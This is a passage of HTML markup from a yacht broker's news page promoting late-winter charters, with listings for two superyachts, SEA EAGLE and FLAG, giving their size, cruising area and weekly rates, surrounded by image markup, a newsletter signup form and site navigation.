                <source media="(max-width: 1199px)"
                        srcset="/media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=375&amp;height=281&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202311061717 375w,
                                    /media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=500&amp;height=375&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202311061717 500w,
                                    /media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=872&amp;height=654&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202311061717 872w,
                                    /media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=1024&amp;height=768&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202311061717 1024w,
                                    /media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=1200&amp;height=900&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202311061717 1200w"
                        sizes="100vw">


                <img class="i-image__img media-fit"
                     src="/media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202311061717"
                     srcset="/media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=1200&amp;height=900&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202311061717 1200w,
                                        /media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=1920&amp;height=1440&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202311061717 1920w,
                                            /media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2220413_3840x2555.jpg?width=3480&amp;height=2610&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202311061717 3840w"
                     width="800" height="600" loading="lazy" sizes="(max-width: 1199px) 100vw, (min-width: 1200px) 872px">
            </picture>

    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Available from 10 February&nbsp;</p><p>Length: 81m (265.8ft)<br>Guests: 12 in 6&nbsp;cabins<br>Cruising area: <strong>Costa Rica</strong><br>Rates: from EUR 550,000 per week<br><a href="/en/enquiry">Ask us</a> about <a href="/en/charter-a-yacht/yachts-for-charter/sea-eagle-00009207">SEA EAGLE</a></p><p><br></p>
</div>

    








<div class="html-area loading">



            <h2 class="html-area__title und-title und-title--center">
FLAG            </h2>



</div>
    






<div class="i-image loading">
    <figure class="i-image__figure">
            <picture>
                <source media="(-webkit-min-device-pixel-ratio: 3) and (max-width: 428px), (min-device-pixel-ratio: 3) and (max-width: 428px)"
                        srcset="/media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=1150&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202402061500 1150w"
                        sizes="100vw">

                <source media="(-webkit-min-device-pixel-ratio: 2) and (max-width: 1199px), (min-device-pixel-ratio: 2) and (max-width: 1199px)"
                        srcset="/media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=860&amp;height=645&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202402061500 860w,
                                            /media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=1000&amp;height=750&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202402061500 1000w,
                                            /media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=1600&amp;height=1200&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202402061500 1600w,
                                            /media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=2048&amp;height=1536&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202402061500 2048w,
                                            /media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=2400&amp;height=1800&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202402061500 2400w"
                        sizes="100vw">

                <source media="(max-width: 1199px)"
                        srcset="/media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=375&amp;height=281&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202402061500 375w,
                                    /media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=500&amp;height=375&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202402061500 500w,
                                    /media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=872&amp;height=654&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202402061500 872w,
                                    /media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=1024&amp;height=768&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202402061500 1024w,
                                    /media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=1200&amp;height=900&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202402061500 1200w"
                        sizes="100vw">


                <img class="i-image__img media-fit"
                     src="/media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202402061500"
                     srcset="/media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=1200&amp;height=900&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202402061500 1200w,
                                        /media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=1920&amp;height=1440&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202402061500 1920w,
                                            /media-library/media/burgess/yachts/flag%2000005656/flag_00005656_vb1100348_3840x2560.jpg?width=3480&amp;height=2610&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202402061500 3840w"
                     width="800" height="600" loading="lazy" sizes="(max-width: 1199px) 100vw, (min-width: 1200px) 872px">
            </picture>

    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Available from 14 February</p><p>Length: 62.3m (204.4ft)<br>Guests: 12 guests in 7 cabins<br>Cruising area: <a href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a> &amp; <a href="/en/charter-a-yacht/destinations/bahamas">Bahamas</a><br>Rates: from USD 448,000 per week<br><a href="/en/enquiry">Ask us</a> about <a href="/en/charter-a-yacht/yachts-for-charter/flag-00005656">FLAG</a></p>
</div>

    


    </div>
</div>
    






<div class="cws  cws--mt-0 ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p>To find out more about Burgess’ <a href="/en/buy-a-yacht/yachts-for-sale">yachts for charter</a> and <a href="/en/buy-a-yacht/yachts-for-sale"></a><a href="/en/buy-a-yacht/yachts-for-sale"></a><a href="/en/buy-a-yacht/yachts-for-sale">yachts for sal</a>e, please <a href="/en/meet-the-team">contact a Burgess broker</a>. Alternatively, get in touch with one of our offices directly: <a href="/en/locations/london">London</a>, <a href="/en/locations/monaco">Monaco</a>, <a href="/en/locations/new-york">New York</a>, <a href="/en/locations/miami">Miami</a>, <a href="/en/locations/singapore">Singapore</a> or <a href="/en/locations">all other locations</a>.</p><p><em>- Yachts, prices and availability are correct at the time of publication.</em></p>
</div>

    


    </div>
</div>
    




    




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["Article", "BlogPosting"],
        "mainEntityOfPage": {
            "@type": "WebPage",
            "url": "https://uat-app.burgessyachts.com/en/editorial/news/book-today-and-make-your-holidays-shine"
        },
        "headline": "Book today for some late winter wellness",
        "articleBody": "Yacht schedules are filling up fast, so book today if you want to start 2024 in the best possible way - leave it all to us",
        "articleSection": "",
        "inLanguage": "en-GB",
        "image": [
            "https://uat-app.burgessyachts.com/media-library/media/burgess/yachts/excellence%2000009289/excellence_00009289_vb1635840_3840x2560.jpg?format=webp&amp;quality=60&amp;v=202310181407"
        ],
        "datePublished": "31/01/2024 00:00:00",
        "dateModified": "31/01/2024 00:00:00",
        "author": {
            "@type": "Person",
            "name": "Burgess Yachts"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Burgess Yachts",
            "url": "https://www.burgessyachts.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.burgessyachts.com/apple-touch-icon-180x180.png"
            }
        }
    }
</script>


    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/creating-a-lasting-impression" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/lifestyle/children/lady_jorgia_00004792_vb1459046_1000x667.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241535" srcset="/media-library/media/burgess/lifestyle/children/lady_jorgia_00004792_vb1459046_1000x667.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241535, /media-library/media/burgess/lifestyle/children/lady_jorgia_00004792_vb1459046_1000x667.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241535 x2" alt="" height="64" width="64" loading="lazy">
                            Creating a lasting impression
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/sold-one-of-the-worlds-best-berths" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917" srcset="/media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917, /media-library/media/burgess/berths/iyca%20antibes/iyca_port_vauban_9__vb2214106_3840x2560.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202310200917 x2" alt="" height="64" width="64" loading="lazy">
                            Sold: one of the world&#x27;s best berths
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/a-guide-to-luxury-yacht-charters-in-turkey" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/destinations/turkey/turkey_vb2379114_2000x1334.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202402081145" srcset="/media-library/media/burgess/destinations/turkey/turkey_vb2379114_2000x1334.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202402081145, /media-library/media/burgess/destinations/turkey/turkey_vb2379114_2000x1334.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202402081145 x2" alt="" height="64" width="64" loading="lazy">
                            A guide to luxury yacht charter in Turkey
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
    </div>
    <div class="footer-grid">
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Yachting News</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial/news">Burgess</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat show &amp; events</a>
                                        <a class="footer-menu__link" href="/en/editorial/superyacht-videos">Yacht videos</a>
                                        <a class="footer-menu__link" href="/en/editorial/360-virtual-yacht-tours">360 tours</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/galapagos">Galapagos</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/book-today-and-make-your-holidays-shine" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/book-today-and-make-your-holidays-shine" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='6484'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
            <a href="/en/about-us/sustainability" class="mm__nav-small-link">Sustainability</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
